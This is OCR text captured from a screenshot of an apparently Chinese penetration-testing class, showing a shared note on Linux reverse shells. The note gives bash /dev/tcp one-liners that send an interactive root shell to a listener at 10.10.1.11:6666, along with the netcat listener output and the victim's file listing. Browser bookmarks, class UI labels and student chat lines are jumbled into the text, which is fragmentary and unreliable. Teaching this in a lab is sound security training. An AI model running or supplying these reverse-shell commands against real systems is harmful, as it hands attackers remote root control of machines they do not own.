 第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特训
上课中 00:50:07
类型详解 - Surpassm
mknod命令_Linux mknod 命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e4c0aec7800ae9599d0&type=note
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
腾讯课堂
有道云笔记
Linux反弹Shell.md
保存
分享
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52798
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# bash -i > /dev/tcp/10.10.1.11/6666
[root@centos ~]# id
[root@centos ~]# ls
[root@centos ~]#
2. 把控制端的输入重定向到被控端的交互式shell：
bash -i < /dev/tcp/10.10.1.11/6666
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52804
id
sent 3, rcvd 0
root@kali:~#
[root@centos ~]# bash -i < /dev/tcp/10.10.1.11/6666
[root@centos ~]# id
[root@centos ~]#
3. 结合两条语句
bash -i > /dev/tcp/10.10.1.11/6666 0>&1
枫雪
40
分享时间: 20
"高先志"送给"mingy"一朵
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
有道云笔记
立即下载